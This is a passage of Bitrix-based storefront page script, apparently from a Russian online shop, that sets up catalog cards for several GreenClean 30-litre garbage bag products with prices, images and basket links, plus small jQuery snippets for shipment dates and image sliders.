5d_pict_slider','QUANTITY_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'49','NAME':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/','PICT':{'ID':'18138547','TIMESTAMP_X':'11.11.2025 16:11:58','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'13914','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9ce','FILE_NAME':'4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fe910602866de879450596df397cbeb0','SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','UNSAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','SAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ALT':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','TITLE':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999998511','STEP_QUANTITY':'48','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'19.04','UNROUND_PRICE':'19.04','BASE_PRICE':'19.04','PRICE':'19.04','ID':'18','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'19.04','RATIO_BASE_PRICE':'913.92','PRINT_RATIO_BASE_PRICE':'913.92','PRINT_PRICE':'19.04','RATIO_PRICE':'913.92','PRINT_RATIO_PRICE':'913.92','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'48'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'46':{'ID':'46','RATIO':'48','IS_DEFAULT':'Y','PRODUCT_ID':'49'}},'ITEM_MEASURE_RATIO_SELECTED':'46','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'50','NAME':'Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-sinie-6-mkm/','PICT':{'ID':'18138549','TIMESTAMP_X':'26.05.2025 13:47:17','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'19198','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/448','FILE_NAME':'paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f0e77e827f37651be68c440b50a85a15','SRC':'/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','UNSAFE_SRC':'/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','SAFE_SRC':'/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','ALT':'Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)','TITLE':'Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999699','STEP_QUANTITY':'60','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'19.89','UNROUND_PRICE':'19.89','BASE_PRICE':'19.89','PRICE':'19.89','ID':'19','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'19.89','RATIO_BASE_PRICE':'1193.4','PRINT_RATIO_BASE_PRICE':'1 193.40','PRINT_PRICE':'19.89','RATIO_PRICE':'1193.4','PRINT_RATIO_PRICE':'1 193.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'60'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'47':{'ID':'47','RATIO':'60','IS_DEFAULT':'Y','PRODUCT_ID':'50'}},'ITEM_MEASURE_RATIO_SELECTED':'47','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'223','NAME':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/','PICT':{'ID':'18138551','TIMESTAMP_X':'11.11.2025 16:12:40','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'16850','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/19a','FILE_NAME':'8f6288dyhms38qq62w06037ri4vm5021.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 50 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fc42fc8117c43d3afe75ee9dacbe06a3','SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','UNSAFE_SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','SAFE_SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','ALT':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean','TITLE':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'44.2','UNROUND_PRICE':'44.2','BASE_PRICE':'44.2','PRICE':'44.2','ID':'134','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'44.20','RATIO_BASE_PRICE':'928.2','PRINT_RATIO_BASE_PRICE':'928.20','PRINT_PRICE':'44.20','RATIO_PRICE':'928.2','PRINT_RATIO_PRICE':'928.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'165':{'ID':'165','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'223'}},'ITEM_MEASURE_RATIO_SELECTED':'165','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18566','NAME':'Мешки для мусора 30 л, 8 мкм, 30 штук, черные, 47х57 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-greenclean/','PICT':{'ID':'18142328','TIMESTAMP_X':'23.05.2025 17:07:49','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'15438','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/083','FILE_NAME':'36doo3g70j6ozp8ojrnmakg4j51zkkwd.jpg','ORIGINAL_NAME':'GreenClean ХИТ 30 литров, 30 штук в рулоне, ПНД, 8 мкм, размер 47х57 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'34832656d60863f8f621301421cb7f8a','SRC':'/upload/iblock/083/36doo3g70j6ozp8ojrnmakg4j51zkkwd.jpg','UNSAFE_SRC':'/upload/iblock/083/36doo3g70j6ozp8ojrnmakg4j51zkkwd.jpg','SAFE_SRC':'/upload/iblock/083/36doo3g70j6ozp8ojrnmakg4j51zkkwd.jpg','ALT':'Мешки для мусора 30 л, 8 мкм, 30 штук, черные, 47х57 см, GreenClean','TITLE':'Мешки для мусора 30 л, 8 мкм, 30 штук, черные, 47х57 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.82','UNROUND_PRICE':'31.82','BASE_PRICE':'31.82','PRICE':'31.82','ID':'2242','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.82','RATIO_BASE_PRICE':'31.82','PRINT_RATIO_BASE_PRICE':'31.82','PRINT_PRICE':'31.82','RATIO_PRICE':'31.82','PRINT_RATIO_PRICE':'31.82','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2237':{'ID':'2237','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18566'}},'ITEM_MEASURE_RATIO_SELECTED':'2237','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18567','NAME':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 47х57 см, черные, ХИТ, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-greenclean/','PICT':{'ID':'18142334','TIMESTAMP_X':'23.05.2025 17:11:15','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'17441','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/0bc','FILE_NAME':'3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg','ORIGINAL_NAME':'GreenClean ХИТ 30 литров, 50 штук в рулоне, ПНД, 8 мкм, размер 47х57 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'281194da5d92f1b5d274f6e8b9c6725c','SRC':'/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg','UNSAFE_SRC':'/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg','SAFE_SRC':'/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg','ALT':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 47х57 см, черные, ХИТ, GreenClean','TITLE':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 47х57 см, черные, ХИТ, 